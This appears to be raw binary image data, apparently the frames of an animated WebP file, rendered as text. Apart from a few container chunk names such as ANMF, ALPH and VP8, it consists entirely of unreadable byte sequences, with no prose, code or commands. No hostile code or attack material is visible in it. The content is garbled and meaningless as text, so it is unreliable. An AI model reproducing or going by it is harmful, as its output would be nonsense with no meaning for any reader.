���a�[Q��� ݰ��R I��<�V�iԎ']*���L�d���� f��[VO����# ��^7��cebuC�j��{�j-¹H�|$��<h�V爸�b����r�!�s�y���������K���+�>�������]��z����[W�o��A�J�����4�>I"{3����s˚���^{���k���8��'��7h�����,�I�#hB���Ěy���)vDl����g�7��n�Z95�<4���)>ޟz��.���Gܱ3�;X3��,x,�����~>M�x��(�ιJ���`L�ǧ�4�@��"��{h���p7U{��H�v�>��I�k���6۸�tvܞ�Z�O�>�<��&�ha7�r	��i?X�F�%��^
��d��]L_��Ҿ&Jvd��o�lG�)�0J�J@rP߸�S��3r�R�����I����.�FG��C��9���ێ����쥵FVxd4����Z�\%y�@��T�G���@_O�p�v8�W���]��3W?MxU���LŨ�j<�w�%�J��e�۫��v[}�V�w�ߪ`
�=qg S8��ѼK ��ꙵ�'� ���7ژֱ��-3��}V,�q\����Ӛ�#�_cϽ�1Ԩ�����#]P�5�ķ����m��>��
��.5/�n��xb��h]�~�w�H4�����m�Kj�_��/�rD>���w��.�Us5�Ȉ%�q#�X�㱎MЃ6>�r6�Y�Ҙ!l�W�~���5�{��p�J�k!�}��%5T1�Uo�k)o������e_�9�/�/��h��m*B�n����|&T5rɨ�By\S�ْ�t	�O[��=J�u&�x�+r�|�V��Y+bt?�ؓ��&�ZK��M�����Щ���H�p�.?�`�l&$�$$���j�n(f�=.�z\&�1. \ H���p9vV������Úyb���j��4�XZ�����mk��jD�i��h�B�28�g3�i�{�p��h7?�QB��ys�{P_s��T�搵���m��om�R�vUs������;���[0�z�>��=Z7wtD_���[D����zvNwcg��&��	��v�=A�1#!��Y6���F�ZS�nV՗�B�����V��$��|�@)��Y���+�|��+!5����#X_X��[��\R�́c�ӊn*p��9IOd���,B�/W�8Yi5�|z �%��j��`@ت�[�G0Ә�d��k�6�����g:z��N�r���Yyㄐ��[MF��7�����#�3���:pv%���O�W��p9,;�R��('����1����T.�`n	�q^�f&�#Q��W��u?w��d&�ve��9�fo-���ܖ��@o�.�m�ZnW�u�!�p��FP���=���O؄T����H/�Pc���Z�W����ńo�A�G�>I 	X��  ANMF�"        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 R"  �| �*� � >�<�H݁À ���!ϋU(�Ǟ�@��������tf��l���0�#d��I{Rq�z�W�=w���^x��������o`�U?�������v�z�[����Ϩ���������>�����y?u>��������酡��]�?��q~C��?�y��s�?�}��{��?��'~=���?:P�?�?���}�O�_b}�?�xexP~/�?�/��^������_�O�J`E��v��(\|$3Հ������p?�<)�|qr	՗��A�F��33�Y�_=������$E���^���D�����"5H�:����P��;B�����������<�kZ�M��Cڭ�Ȅ̡��
0���g�l�y٦lE	S��P��2�1�o��fq���"��������[sq�X��ی�L�V^_n��(�B6A��T-A���/�c�s���-�l�H����n%6�b���Л-Nw��5���T��]\�{_�7�O��i���w\(�m������4`�H:<���	�����*�@�#};�������B�+m_���x;�T����<n.7@D��,T��X��Ks=���]��I3��FX)�߹�I�9����r6"k�Q,.���(����r���"��Y!a��bF+1��D�21<����tSh|����?�8��q����N{��������F�?���T��4!r�P솁AH4�m�ꑚJZD���b�Tћ�!�>Aʲ+rZ�U�!���Rϯ�jJ�rk���n�R�D�1�o�<�-��:$w�~�hw�c���b�j���v]���Q����m�+����R�B��U�pr=9i�X�Pn����D4n�����y�(�O���ˆ���!k����'�S� f��,HVs���m�M����	f-S�j�KQ3�Rv?t�d&��aJ�ʫ�� Wz��IV��Z�!�il�`��g��͗y�'ds59�d�l�w�/TԤ�,i,�  ������1=��G�(�E�X)�-�H���ldآ�����7�K���~f�0W��KJB��&�,������+B�s��T��Z�cd�c/�*%��;��*��d.��������|����>^|@~Y��9V<!�t���W���{DsX�k7��Yk��^#��*����.������O�_$R}�$��VÚ{������z���U�?����u�ַ�����s�'I�Y����C�gx)���Xm�۴ǱU�b�����	�ֺ�ml�t��S������>v�YYf7h�����\1�(B�CK��L�Tb���1���4eJO�t�d�<��T༊�]�9�'��Ռ�29�7�1�&{�L-���|ڿm�5��8M^�L�`z��0׿��9��8���z�|�HL�zn�> N����Tir�#��'DJ��v�Z�2�d�׊B5_M�A�''ݯ���lř�2��y�~�u�@��.o���Ӂ�K�܂�eIĆ�L���߸d�w1W��&W.�3��n�]g�������O ���i��{d	����un��N�S�m���?ꅦ+��"�mR%#�v�E�ƕ'�vp�K#�u�C���J2[%O#�S9�jy�K+�k-g.#�'4�A���\~I�x�P�O%T��Ҭ <5P�^�^����Ԩ2�=+]��� ֳ���k �Z��y� 	��-�؄�󖼂�h%�l���J<i�0�;�a������k�'�A!��w$s.o'���H���B�`%� l�򩟙u��cdOPzIv��b�����e��#�ZQ<~p_d��G!T�c|ok�C�Ƽڬc>��	Ywʞ�рê���:?;�8b��}��	��� �5
�pnkY����jO���ۘ�2�o�����ň��xZ��F��)ſl��'�+��9�&��}^T*��s��r���P�SP{.W�ѐ+Z2*�y�+͛U��c������h�X�xi�8��6ox"s:���c?J�ѕ�x~�,s	n�!�Drzp���>#�O	V2E�)Fe�.�%9<�LE�,�2�۲� ��i�.�g����~a!�5s�%e�l��$S!�����-M�V�6�`�a]ޠ����)��_���4�����oL���Z3�(��r���&�͇��37��"�����M��^PFM�A��t�S��K���	#T�.7`w�y﹩g6H�.�v%Fm�~��k��y/��6����["UqoJ��*�UC��l��ċt����=��񑧠�JXS��I�ĝٽ��uI�%�/�8�#��l+
^� ���θ�,i�1i �I�����G}n5D�<H0����\����N������{C�Vau�K|��]0�Ǯ4��U��X��lA��Q}N�-�z�v����-��D}���V/4���æ�7�]/�
���|)�v�?�g�w1�HC�Y*R^�q�����v��B)���[*����}ӗ��Y� sf��c��Ǭ��c��b��Η�� �o<�l�q�y�ѵ����8��������� �"�Q%]a{��*8~�YNu�v��s��]3WF��<�[�w�{Q���f���*�b�d�唅�fؠA���-����wL6�|��#�	,�<����<���"4�@�#r����Pfu�Y�){�E��v �c�oA�Th��\�㠉l��`V߼�Ms����++������~�&ɝ��Y�_(?���X.��>;-�E�T��þ:�4�����ϔ��( ���cT3��?
f��K����l�7�?k��C��u�i�8��͉؅(0y`�������$/�ם�8s���\ksqc�o���%ɟ��w��Oe�2n{Wu�ax;I����{]~wW�\�="�m8r~�5��ʩ���X����R��p	o�g���7����߇PO�kq'{���yC��B�q���N���Z�0ak~� r�Tc4֔k�
�W�D� �N��o�Oo�a�����&����SU� ��	eП�͵��v�n��=/���f�1�6KK���kԔ*�HY,���|�CR��G��%Rl 7%
ܒ�e6��[��VC2ӱ*�qg�f�p��b�J8�b��Ӑb5Oֽ�`}�7��g�����	nz��\���ڂ}��v��V��
���)�!�.w!�S>=��O�P�V�3����Lފ�tc�p*�	����v(g �ՎZ}�YL#��������Ѝ�a�W�чkp��`�lR?�K>f���Y���S��(:�)*�81AX����j���h'Z�����q� �O�y�f���',4W�LK�l�����������m���:v+��]�v�da���)�!�;�;2�3?��wT��#��_�5>����"�W|��i:�Cw�y�t/���SE��}9�^8y&ݫ���:B~���p�Ǒ�0��:�������-�`�h�6`��ys��"M|էd,jt��O5G <0���c]ڥ9�+��k0ߣ��L4@���PP8���P�A;��o�Š��Z��Y���?z\��3	�����4�I�
4q�-B�ы饡������f�C>\�K�L�����\�u\�?jiF�/
����'D��R�`� �׸%"�Qڤ�!ȃx�sdJ��W�ӭ�e���ޤV���U�\1�Ζ O^�j�Ш㉽I��4ݛ����G�pO�w�{���49��V�!u�2lh�ATD�gB=�!M�K��W����7��9a���#%�SRc���.NM�~��z��x�Ve������[�;�[r#�Ϳ}����h��<'5/����O|���t�0��o�	D�E� b�U&s�
?�R�w�W�$�(Ѫ�!���CfpA�m4�s�ʺ��rI�"t0�*�	#;@e��TI��?�c�}y+Ԫ�߂��e⛐�ײ�S�*�cG�mu�"@�t��mj/'��Oc�����"�Ǟ�*��q��hy�;�����*-ԊLa�aZ-�T����3c�3-�l)f6�Q2&~�d7�V�����4ؑ�k�i+��VA;==��!�� �i�l�(��3Sgv�=��<fZ�O�G=bñ������o:�0�>�š��xa��ǐ9��L����Ǎ�)Կ����x���H���c$�J	�Eg�
���-ě���*/�]��:�� q��2;��6�d�������.[xBR�'��ľX�۰�-��oz��N�Zq ����{bϛϱي�B�J�,�@�W	��%c��1��V�R{_�	qߧچJI'N��o����m�}���!֙4`ȣ��LLk��r��m"��-�� ;=k�q	�+r6D8�1H�"s�*���J��4��nQ����%)���?�u�l�΂�ݍ`*��c�t�
O��	I�'����������=0�Z��D*́�l��f�����d����:��H����hA:W��P`��n�۞r�lN�w�^���$�2��W�!p���� ���=��FS����!og����\���UI���	,�mNg'o�A<�<���~l�����������V��٩s�����-|�����?�ޱv�^�?'h5�NŰlg�6_�H�b���o6�syi)��Ƥ��t�9�(�n�%]�ʋ���ϯ�n�ņ��G��6+х��Pr�{�)�K�j6�;9�`����lEh�������Z#z=�^�:��|�Wy=����J"�������ia�0�
ޞ� E����s,(W�DR?��&%��#�fo�� q�����=�+_E�� ���M?bH%�;nm<G�`�d�f:)?�����~E��)r�	u��-&Y���݄����4�H�'��n�u� ��J��C-AZ���_��۲���-R��h��uf�iq��aֆ���L4�	 ��A���Ş�ݸ3����ġ�����Z�4�FL�ߙ����Quh�W�܎]òhՃk����p.������?0c�=�s��6}�~��υ��O{ �,ͣgʪ�:Ђt�~m;���$��CH���x��uB���	p�pW/��C`먼�S3hT"Pw��㖥��y~���u���i�v-h��@�a҅}V�^�<B�z��\�G֚Ϝ�Ӽly��πa�N�-W�K���~�Ӣ�h �����e��k9X��(-FC:"�W	�Puh�Z�b1{���ӫW~�Ս$��fH?�P���6efV~/�`I����ʖT�W�R� 
�x�y[^�.����v��M�_�$%%;� ���)��$#�n��.^�[u�e���]��4i�mUٯ��)��mLTX�]k�;,�����q�=~?��M��v(6��ԑ�R�U�I�i�-�ك��f뵄9�y�F�g���~�����4�L"���Iy',�ed�������p4�ʷ /�� ��`��q���6FV!W������2f1�^���� �8�+��� 6�J;�f.x�K/1�>����q^����2�|��y�39��v��6��u���(�;l���d�]�4ԛ�
0r�4ד}�x�e�
ݔ3�sѨ���o�D��kָT�O��!j�7�x�o�"���k{'A��w���R�A�g޶:�}�S4����֓l��%?Ӡ��h��1(�N�+����j�Ҍ��ˊ���1����<�X�'��o�1�R��cn���P�Q�/R#FSP�"�i�傡#��
���8��R{�R;{�%6�Xl\.V,4��A�h��_��i��_EQ��bXY�\�M�[�_sp�����,�Q�o�46��MHo�׈��]��k4P��#����'?m�����[���U�%���W�)h"h�i�.L�s����[<�r�˞�HZq��_RA\���[Po1�`���� ��K1���Xت����a�}.u��Q��Uv��M#���54��wQ���ϲ���ʆ �[$ʚ�߳���Jb}�DP��e�Y��{C������j�wy�fk am�;<1:����������@gt/_��?:�x�j�#�5o���I��ZnC%�֨�5�	�xj��5�uP��%j"<�h�c��D���X&bR=C ��Ì�O�ek�9k�~�٬T�3|h�"���A0O�����V��g�^��Ϭ��j���$DU�"P���u������hWi��}!��~`Ј�8��G��m��.����w�K��D�w���n���������G�~^8K8=<X����VoH�}!mC���='T�o"��,$�ؤ�CE�E.!{��-�B�x�.״K32���]E�`̋�o��_^��uu���E��!خ�Hv���5� F�@�0(F���F��P/�] ���h�P�F�����E�SX��z�(���1��ă��G��a�G*�y��ͻ�l�>��͠g3�A����94"�C�
/qi_��?݁6�����WO��#t�ɋ�S���v�l�4�~n/�6��*)�ɧ�A��A�Ȟ;K�#|�4+��=Ĕ ����5� �;�-�H�N�#�y���B3��]k��Wo(�:=���7A�BF����5z��0��<�����!���މ�}��~<@�I�Ҭ����=^�s}��4�bq&d���Z�`&O��h0V�*Bvt�7�1�A�ya�Ψ�C�f�v����)`I��f��
�|zW�����UH�8���֑n"fd��	��]�gt��PŲ܄�Q�+�e�6�Ķ���h����X��� �s%o{B�W����Xt�	�D��LNِqͰ�V���^B̕ �h��������l�F���{F^t7nQw�1�+F����'g���u���a,�I��9L�E9�n����>�P�h��;a��F�t���(��w�nIn__��R��u�qѲ���R�v�� [��Ng5Rl��n7P���ynf��y�}H,��)�@sEVL~��Y]L9��`&�lc˸�T~ơ���G��	R�_��,��Z�7xڭ(���Q\�B�����靯܂�7���b[�O�M�h3%�yǦ�K^P"�`&��6�u����M�^4�ݹ�V3�|���\z���@^�pκ��CC�?_h�"�֭�N1���$Ie"74������󎹫ذ�Z�v����n�� Q������`�@�C
��x[x�R]�U~+)���i�Lb�*���s�b��QY�u����D��~:�=�����fp4��K'u9n����X����E[+c�ም��"�m�X�n�Bic�yvWz<�w[�#�O5�$���C�V��?Ɵ�t:�L^���Cg"Zo�,1RUZ2��:ܯ�p�n��*=��U������lf���K4��,�gE�j�@����	�%iy��������0x|<�e�p�E-*4x��8[�74�P�|��4&dR����V��3��}��('͝Y��eW��b�I�;㿖�*2	�G��׃���WB�G &�U<�@#E}rD��.�/��aM��Z+11�e�o�Ö2�ÚTԸ��-�9۟G���� .h��OA.���v��U!DW@�����7�b`�w�ȭ��k���
�!���]�cdk�]�Q�ě�hؤ��4��30���P�����%�tp�,@<m߾]��F�V �nԔ�{��b�Ə��	���i��6�^p���X& ���M��:H@�p������#o�i����7q��\��m*�$�L�`��(tnd�p�O9̎�k��䳹	�[?(��.U���k���6��H�k�$P�\������Zl 	��/5��G#	TN�#˳���j��G��E�yg���u�J�Ђ:��lZ�gr:�쏓�}$A���u^��O��(�ee7Κޯ�`�X��\5 y䧁�\�ws
�7�E�Y�c�8��F��O9�^c;5'X�4�*,�,�W�ȫwd��JM�K B��6',��6{��g!�U� (���i���t�L�7���dL�C�����Ě׈�r�Ɛ�1]��b��\�� ����+�y.d�S��°����O�}\rq���S��n,YB�s�8�Jof���|Us�@���qocl�^��`Zj��=�ub�����O�m��7�������$PxY}�2�5td^��B2����C!W�0Wy^]�ث��`0�M� �¨��0����� �.z�g)c�[��MGᘝ9D���F�W���-��|�L}�̵��e��>%�����L��Z�ZݙwѣM�%-K���)�w:r)�*�B����oI�D��g�� ;����� l�h��r�-��}`|͐E4��}2�"ęG���ѐ���U~��&{ľ?�����4"��@E�o�}C�Z�����Ph
����3|���nFiP��G?��B����.ǈ�v�<Җ�}GH�ӽ����p��Դ�X"�H�u�( �I<<t8��d���ƹO�@@�Q;�=�͓�֒�>#ڰ���s��ޗ��QL�SM�۪K��.LD=AuX��ӜOWj��U~Zu�3Fy��o����lX=�	�K0�C;ʂ��$���z�n*�,�4����LLP)���V�x]��Z�4?,h��5�����z������PfM��8��ea�䢨�j�3`�W!f���Lu�����g%�x�:AX]���U�é�/%����"�z~<(�� ANMFN         �  �  �  VP8 6   ~ �*� � >�<�H%��!����	hj���{o>y��K.r!��z�����}�
QW�����jT���?��?[�jx��O����L�w�����?���~�~������%�����Q������������������>�_��`���M��o���_�u}����Yy���|7����]����N���������������\�����'��C��{ ~��P~#����?��������W�����_��c?x���4��н_�&������A�M��Ue���@���*d�T�я�Fm3%�hћ�#
K{>X��]�FfL����폷����p\�)ʹs2I�ή�P��*S�V���u�\�D�������櫷����;�������(����'��V��eY�|�4���ZVyn
�
��ܜ�5:.V,O��-�(Mi�7\����x6�G2�j�C1�{��s%�/|h�m��g�Fs�5�+���e��N\E�#	��g��ni�9hh��or}�v���Z*JU�)���!��،9f9��Ӛ-O�}�+��ts%^���D��쿤����n�T��D��+�0��+Mm (d���G�����Ғ$k����4P�»���[Av����9^�L��y�^>9��[� �O�]@�������C��1a�y7��m���H��X�9R��s5�D�n��\�Kd�<�6!R�Y3@������!��eQ��S`�����"�v��뭣��Lp"�H;B���;�����U���v�wT<&����s�(��mj��C�ʣ��g8�1H�
�_\���k�D�i'���yXt��uI�b��r��������,v����"��1�7W���c%��Z��ؘu{a~�s�^{�q��/Thsġ���/٢4�uq�T79�,Red��u�Mj���w:���ן��ɪ������!Xl��!R-��Y_��h�^k?��D��gD554�N3&�ͼx@C�{�������G� ����9�?��E�V]���|oo��v�5�)����?���^t*t��]���(m�A��͘#�R�n.����߿r�����𤪝{K���;[��z�Jؓř��yJ�)����o�^�-3,��-.G=��9դ��]���&z|�|n��"t��{D4y ��F>��po_����eiEL����Q�%�^�i(��n�f�,��8W>���R��FC�7G����������!��Bl4�J?�J�@u�kmJ:�IgcrR`'�[B|]�r5U�����&�WdE�V� azq���`St��*�UJ?���di9�ČL嚜2���� �,��&K_��ķ��'���`��~���1D�-����K�Z�ם�G�;�';���5���o�5���5�<�Y�N������h_q�u�$8̅��
�t%���C3�i�U��*��d��ܳ:6��0����w�>ҥ�۔�p�xs�������w�^�������x�QN2~�L5a_� ���NmS�yV�ֲޙ[8��C#���4+��Ĳ��R�T.�����d��l�1�|l^�3��� o_ ����j��ܑ�?m!X��P_V�c?�H�)Y�w��"
U��-��<X`���C�e�4pw㓼R�� T�qo���r���m@���Ϳ�.#h��i\�a+Kr��RY��r�Y�t�?��K��e�=k��.��?�1>��	]�zM�����M䡣�IZ��hp�u��%P��hI�p����0��0p�#���W�q�^V��rm��Ȝ��#��F��ms�'��\�8�Jb-p����//����T��-@>1�fxT���ŗ��c0��J�j��yrӬ����E�vk�o��'JӦ��t?%M}+�K�O���*�In�h�ݮ��[�Y�$ዺ��1�Ei�+� M$���s�v	�xAvE~�l}��:�%,��ܭ�~=�a�-�p�<�yq���]���C�b��$���.>�@ ��VD� ݝXfz��E��n���������\.�U���/*�T����;d 'A��O��k�{��Ћ����u��K��s�P"1��h�v�ą�;���~���&f���]Ӓb>fr̈|�
��\�Nn5�$�m0�ޏn����#Nb.	3��U7��s��Ź���v`��1�?&��	�.TcIf��L�cZ5ɖ<bDE���q���y�(�oj��Tcw��,�k�b�.�4*�( p�b�'�v��}j��x�+{yV��"�$e �3�ER��� ���~�b�i��٨$��F�H"�fn�2�X��֭�	�J<Q�b����!w�#�nY�¾�@���x^�Cpz�5q�x�bL�k\��%��nVZǐH��_��S�X%(S!���z�[��-��L�b?[]W,_f�S���w�;+ �o���f���<w XW�a&b��u(�zM�3_��i���|i��;��oO���`���=��%���J�.���=vm���"R�t�=�[H�޴A�I�$A�Gt�~�1b狺�y���3�(6��d).ux���`m&�67�LWlR�4wec�Ց��Y{O7������a������H�E����#C$�-id�� ��#8��X?���C~������mhD
v�o�8K8[I���=a��⚼O*b���g.2(���)�񩋎�	mL���(w��ו�|R�@b�m
{�k?�r�|J�J6\��ʯ¹�쑏�֙I�n�5c�*&��X�������H���YD����0�M�qw��'�e�bS�S�_�Yݍk�r���S}����f*���+���r����m��9�gkkl��_,>�Y?��~�ȫ7^-rwLH�}���Dh��~2tL���"���;7\@5����Q.�����R�7�~�m'ʵl��b�wD���\\�9�FZ��A� -��;�C~�\������?�>\�I�EＸ;K����@�~�Ǣ���w����e�>��ڶ+�E����x��96rX��2�Ye��B��&��Iv�y^�e��ݓ3��}]�1㠤R{�@M���U��Sm��Ԑ�E`��O�A���XL�ї�Q^PU�D����/�u�E:%見�^�U���Q��<�("��n ���T95�G�"
�I����TyY�N�Lh�Z�k����{��I9��)� ��p�F�<ްBN[�=�I�'�|����M���Er���;����� ��Mu��F��0�{EW60��|��+�N훧];c��*��(9V���ӱ���������߽��`�[	�g��2��hn�G�uP/�oaiPߥ�����'#3�^'���Τ�uQ2F'Ņ��3��$��:WYt��7/th61�3�U�Q5����)6S���"�B�!Nw`�[�Y~ݿ$*����J?�c�^?����
@YD�$���k�u7_\>UY�&�d�XgవC�u�J�7
�mY�t̗M���b���	A�K��*s�ȅ���X�JlTO�¸��>���S��0��'t�g�L���<�Q4���I��ִ����<�~��bR���a�ў�v�ju1B�q�k�'8�^�J�5�1#���v蓩����T�A(Y�v�� Ʀ��Vh�Z�	���O�,�}���z���ɗ���?P� *���ʥ��Q�5�- q+Ѳø�-�5ʹV6I���j^GE�<4g��˒��b �[���+�LE/+
"�Z�/��*��w�qߩB�S1��iؓ2u��X4����QlY5�fUR�?��mA��.�N�0�V��猲#o싁��~��P���o�7t�5Y/���.яUa龹�ES�b��	�*Fq� I�$C�,��n��Y��7�O�j ��F�u����^���ev"�,ݿ�,��L���5N�6@s߻��+ AhR9��M��M�$\3�|��wό�}}M�L�Y��{�B �<A�S�l�<��Oepa\^%涍��N�Զ�3����W�I�
JEXX@�̰�ك�<���;�켌����9)m;�[]�E$��3� ��=Do����r�rǃ"��_65B�#�[%TE:�%J��PE�u��oyh�
����p���U5��)S�3\�c/�J�����S� ��@��ꪝ(�1)��K�?Lϡ<���ιڇ�$�������j}��w!�Mg��5�d.��w�JPG���e��o�;h��|-�ꦘ�$a��3̀6'>�f���Gt��gy������۹����$R?���:���k�Sŵh�e��=��=�p�x�����bIGVM�羽]���W03U��>��`�Ĉ)���fh�3��hR����N��������Ju|u��Ϝp���F�X�	�<<�\�4��i�"��V<�&m.rĨ`hL��x_�|V��-v�u�Q�Mr����)�S���'���Y�z57�⒪D��\��x7�s�A-�(�u����������H�?2�ҚG0u�϶���cN��њ|xb�J�1��N��B�t�����|LmAm{Dc$�u��3#sN2A�0��E�� r�$���;���E��s����E���n��z+��e
����Q��,�9�yF.����+�o���T^��9	��,��s{6��ُ��ޣ3�n��< Xk�,�L��44	��r��%��a[3j����/U�O)��+?"Q�S��ν��л�I�n�E��f�D[�uz�S�2�(J� �����qd"ܜZβs%4��w�\DE��HV��6��I�o�̈�J��9�Q�(�	�"��Ů�}>K�~���Od��L��E���M��t	q�h�! 5����}�'s,s�.����@��aL�UcG��}t����`��
��rV�^a=u�,)b��IE|[(���R�@1ѭ�~�1B�167a���F��^O~gi��EH�����ǭ|盉S��%�H����ʺ�Q�����&2lpC<��O����C_.^&U�4��^(bF
�1
�q��~��SːL��X��?����SB6b�6��X�r�.�Ȼ�g<Gl��8��N=v3��a��Ԍ2�g��ٟ�Qc��u%g��o5]V��crAO�g�Po�1/p��5 �jiT��ߓW]!����$J�Ţ�T�b!�XPT`-�`��^>r�&YX���MJ�}"w�w�W����x���;[K)�����tg�Dj��3t�J϶��h�t�ı�ߔ��4a�� �fDfb-�k"-��Z���k��N�_F_�Y�1	�B��ó_ D�=`W���7]H~yoN�x>x�H�,)`���/�H�A)�fߓ�ђce��[���9��=�M��h�r�A�S�_��q>�]s �t�������_H�z��,�fYEa(��W���2�r��pt>1-w�E(3�aid��2�K�\Ҏ눯1��s�'˿,��?:��Ξ�~&�4�,�:�r$ ���h2�@:�E�I���2`��oLp���K;>gq@k�W��%��-C�w8��*p�YY�°��s�|š�� ��-�=yĒ�Q2L0�s�������z���iR��h�ɒ́&�_h���z�����vKM�?`b�"Bߘ*0���u&:L��|C���ys�ߓX�cEڌ5;@yje�4]G��(���<�� ��MQ���c�����`!�Q7	H����g������Q���}�\������=��.+2�Z"(����+�������ز/�yxB�6xI��UE�2�뎣/�syay���X�&�_B�N��5}$��%��CR���7�ޯ;6�
��dh��S��.����Z�W�|#R��W�j�%(��1y8�m<o|��أq$�\�le��=M�9l����(�P�6O٘�mi�D2Ŋy*7�Nɢf�ͬ�����l<�z+��ܒ��_�#����rD�<�;'��	�oiAPRHd�!~"S(�{k�c���-G��?{���w=�`!YӖ,)Y_9i$��'U�adJt~��0�@�^%HܤQε�� ���5qǿ�N����ڮm:��]!�r�ɨ\z!��Y��x�D��#g���t���k�0д���?�6��@���~����Iح;p	':�PJo�H���g�>��	���ę�=F��HDC=��?�s��A���s*V�M.���Uɸ�SJ��Dd'#������M�˙�{��WoܡA�f5�4G�̗E_~=���5�+�W\[�lȋTg'����褦FZ�ֱk����7@ �&� e>�U��d���}T;Q��}��V����v��W�'k&��%T��-�s��X~��*$hG�}N�PI�����j��e��2����ޜ̼oq�P�q;U������*����:D�4R�m=�#��i�#�+� Jh�m�OV�Ȏ�	���Nd����x**��{;���t�W]ű$i�g?��\F6�ӫ�����$��;5b�D	�^8�C��&G����11��If�|(�؇p�  ـ`�f��� q�|tKǹ�:,y�b��+�������GB]��`�����'��>�����g��'����W ���:����5ZJ�n�\8�g2z,]P����Hj!N��G)a�1�хv�[������!U��>0���OR�㸠�W�Ms���Έ���dC���	U<"?�k2���Ӗ
��������;�O!�h�������r�&�5Р�y��W0�b߅M+ت�U����)ٸd�(�.B�,>�{��e�-���
���w���J:�Pΰ�������Ѹ�����mM�A�v��������tm�Ir����նJ.�X��1S�@C�@�����F�;�P~������)ь��_�k�4��m�<'-��t��`����҅���?*c�R��3���Y��K����H�u���l;)x侘�	�q�uy�u��2��zÖ�3�%9ZD�t���mly�99��1͖D��ej�F�?��0a����	10�}�b]Y�X��|H�y&[4�q��������q�W���4�c�|�ц�𫗅lG.����f��;�7	C䩅)�#�#��M?:��)��7��6C�_��iK�{���R�D�w�4�_l~�0�9��)�9(�d�\��Kq(�����_��կW�da��-D�&sv}wk���M��G�Ԓ�`���;.�v�����z��5%��Y�kշa"F�=��w��s���Ebˀ��H�^�Ϛ�lP.����pǽbeeWӎ<Y��p�����Ih$U��@���6��I)dOh б���y��]�L�^����Q��C���<}{qP
{��żG��e�I�d�dը�s��}FB����޳l�q$�{���
ܱ�4M�\$Cǧf��,�3�"��]�,��8.� ƃ�Pl�o�!�� ��lm��F�(i=!�#�b��G<<�p��s��&�$12�5�Eu?!��Q����)(��,IB��v+�y����\����/�4��y8OW����.#�,��rI�_�C���bĲ�d�\�����sK��6T��<���$n��B�/�Ԇ?�-�b�B����������Vv8o�i\�Xe_�g� }�#��F1�*SMܞ�2�J2��
��-
��J�1G��R�NrLmQ����1)�a��\��:H��h1���z��t��Z���X�������[�=|�����e�I4ԁ�p���D�)�R5�΄ȶS_�?�)p�(�:�V�E�^�_��]h����r���s��'7`y�0zc6��FR\
j�-���k���e���-5�*PMG��#�4��f``�J ��N@�lZ存f���+��8@�W�	 6ҷ9�
B�� tQn��*��� bIch�M#o�e.-THO3��Ą���l�#��7K/��&���
<���Zi�u�a&�Uu-��Fvj@���R4Xj�2
���AQ��/��ȟ�d���_03�:��?�A�пqK�!2���%IPg��Vk4���\��/f�dO��p�eZ��?/
�����[��8��⎯���$�����mā��   ANMF�"        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 v"  4| �*� � >�:�H�sǀ ���l#���8�g�3R�?v{W����
QV�ۜ�q�5{�z��jNA�'�y��Gby�t'�?�~�H���z������W���_�s��}@?������������?��׃�7�W�����k��I�/����~s�w�M�����4�Կ+�?��|9����~���������W�m?��'���p�?ټp|!?���7��\�|����-яѥC}N[֪!x�N�A���?hЖ��' ���c �ÌH����h�X����b�79��x�yc	���΂�c
�9�d����0%;C��n�D� 3�c�5O��%�����q��Ƣ�r�������^>W$����5ਕ��_��㫪���3�NRa����lC..�E$�D(a����m$W��!�>�y�Wɸ����'W@�8٫���Z��e:S,�������w(w#ҲW��}�nq��M��㊯�O"�V�\���r�;�N�`�0����3�7����J��{'��/��`�L��F_�ٓ�3P���X>	��,�'+i�2`��r�ч/�-�>�B1gUдxl��r�6!ʢ�z}S���kG��|gZHY*.-ju��<3i�ç���$g3�o��ZIm^D�,%6s�BJk���(h{	ת�1�ߘ3#�l�Ig����gCI�������6NX���ڷ(U	����n�I�%J�y�ʉ7k�'T��U5�1��x���1�Z������'���ļb���vtK�Y��ݰ�f��}�̥�������(+��:�vk�v\{�'�%�'R��9�hIZ_{�mɓi�>��LEǓ�L�Y�7r��qF�@f��/��_C�����qq�������.tC��υ1��YCWZ2�?���e9�F7��#ky�'/����=�VE��ʩu
�V]���g��Ӎ�LΨ-�Q6J�?��8#؟�8
@w��� ����F.O���H���"� ��<��d��p������-��.�_��o�w�B�ǡ�^���x(��	<�Q=���#T��!�1�8Uy(�d�5Y>�8�
YƟ8U.��@���j�e:��l9U��,��e�'&j��޼�4�Jz��"�lU,��L�rY�q䭎F6^#z���\�;��*d���������2���?�@R~ c(1�2L������T�$��v��f`���a���9�?����+��,����@��N2ޏ����n����힛��@�C�g���BUyPR�6̩�<p�gτ�bw��
B��)w�q,=� �A��ͱ��8o�;�S!�-�� r�ϛH��qhhޭ� ��/Wq��ќB��ZJ�K�a$��\�)�;����ܶE�������CH&*�Z��i?d���m@�l5��F���*�w�h��:��8?����/N�[�[�Z<ҭP[���;�c��ߛpJ2�G�3L�Չ�e�0/V����n��
Y?�M$�;�#�G��j��ۂ.<&q<��������C���n'���	��F^���W���3����;GI�V�Ӭ׍<ԍ����a�Ԥe7#քd�jG������a��,���p���
ܡ��Y3FV���YK0�ɣOcM���D�Rgb��-�3��O������:8��@���Ƶ�ܵ�

 bK7w*oE��Iք�V)FW�p
4��:��醳m�h�H.��gV#�j�뫱;Ř����MG��;0��u$5���ze��vQ1�%�v�����k���MK��{{ĵhW���|�>b�Pb��[���:n�s�� �Y�_�Vi��+��A\3�p-��t�Pg_=ăd�2��g D�"2�#xo��O��{;�H�D�~W_������YA5b�]Uo��kcjҁk��p�A����� �n,���,�[�z��fm�0P_<c��8�A�;z��L8���>1ڊ�� <*��^�0%G�E�7��ݱ:	���B�Rf�HG�$�����Y��hَl�R(��XL���~Vd���R� �(��i&�ǂ��P/�c��$!��/W��ַ�%H����16�:n�� x�bMs�x��=j��[ЎI�a��P�Q��%���6���%k��&O��B���WR bH���W��<OX_)����|���� ��k�ɍ�i�S�+��S	JG�ɓhF�)Z�N���`� Y@9N�$?I�K4��/�c�[�ޯ���2U`U_�8��&��;��HQS��[~��%X^�>`�A�c���i���k�jvP�O� ���6}i����'G_��,�#��q����~�{�˖�n��鶯?�������dĆ��&3'LYn�FL�����<+�k\��!;(O���>�{1��`A�������������� c�����XSy��!�v�Ï�y+Q	�G�o�P4Gֽ_�
_7K��?R�x�D�1�Hfa�4�� ������� 6��_�F�1M�G	�5 �Dd��H֍��H&ji�G0�[oΐ^K����q��q��OK𲒢�+�y�ܔ���#񎘗 s���[/��YXQ�3Z�'�M<�)��"^�a�]�5���!�dt���M�zo�f�z�S6����&�9g�ќ����%���O��XQ
